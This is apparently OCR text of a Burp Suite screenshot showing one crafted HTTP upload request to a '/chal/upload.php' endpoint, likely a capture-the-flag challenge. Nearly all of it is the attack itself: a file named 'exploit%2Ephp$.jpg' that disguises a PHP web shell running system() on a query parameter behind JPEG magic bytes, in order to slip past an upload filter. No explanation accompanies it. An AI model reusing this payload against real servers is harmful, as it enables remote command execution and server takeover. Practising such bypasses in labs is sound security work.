 Burp Suite Community Edition v2023.10.3.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://34.132.132.69:8002 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /chal/upload.php HTTP/1.1
2 Host: 34.132.132.69:8002
3 Content-Length: 414
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://34.132.132.69:8002
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDZbZZcJXReMAOh6t
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://34.132.132.69:8002/chal/upload.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryDZbZZcJXReMAOh6t
16 Content-Disposition: form-data; name="name"
17
18 test
19 ------WebKitFormBoundaryDZbZZcJXReMAOh6t
20 Content-Disposition: form-data; name="file"; filename="exploit%2Ephp$.jpg"
21 Content-Type: image/jpeg
22
23 ÿØÿà
24 <?php
25 echo(system($_GET['c']));
26 ?>
27
28 ------WebKitFormBoundaryDZbZZcJXReMAOh6t
29 Content-Disposition: form-data; name="submit"
30
31
32 ------WebKitFormBoundaryDZbZZcJXReMAOh6t--
33
? Search 0 highlights
Response
Raw \n
0 highlight
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 12
Inspector
Notes